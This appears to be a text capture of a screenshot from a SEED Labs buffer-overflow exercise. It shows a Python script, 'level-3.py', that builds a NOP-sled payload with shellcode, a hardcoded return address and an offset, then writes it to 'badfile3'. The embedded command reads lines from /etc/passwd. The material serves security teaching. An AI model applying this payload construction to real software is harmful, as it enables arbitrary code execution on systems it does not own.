 Activities Text Editor Oct 12 05:51
Open level-3.py Save
~/Desktop/Labsetup/attack-code
level-1.py level-2.py shellcode_64.py level-3.py
16 # You can delete/add spaces, if needed, to keep the position the same.
17 # The * in this line serves as the position marker *
18 "/bin/ls -l; echo Hello 64; /bin/tail -n 2 /etc/passwd *"
19 "AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash"
20 "BBBBBBBB" # Placeholder for argv[1] --> "-c"
21 "CCCCCCCC" # Placeholder for argv[2] --> the command string
22 "DDDDDDDD" # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
25 # Fill the content with NOP's
26 content = bytearray(0x90 for i in range(517))
27
28 ##################################################################
29 # Put the shellcode somewhere in the payload
30 start = 0 # Change this number
31 content[start:start + len(shellcode)] = shellcode
32
33 # Decide the return address value
34 # and put it somewhere in the payload
35 ret = 0x00007fffffffe1f0 # Change this number
36 offset = 0x00007fffffffe2c0-0x00007fffffffe1f0+8 # Change this number
37
38 # Use 4 for 32-bit address and 8 for 64-bit address
39 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
40 ##################################################################
41
42 # Write the content to a file
43 with open('badfile3', 'wb') as f:
44 f.write(content)
68%
2.0
K/s
88.5
K/s
Saving file “/home/seed/Desktop/Labsetup/attack-code/level-3.py”… Python 3 Tab Width: 8 Ln 35, Col 53 INS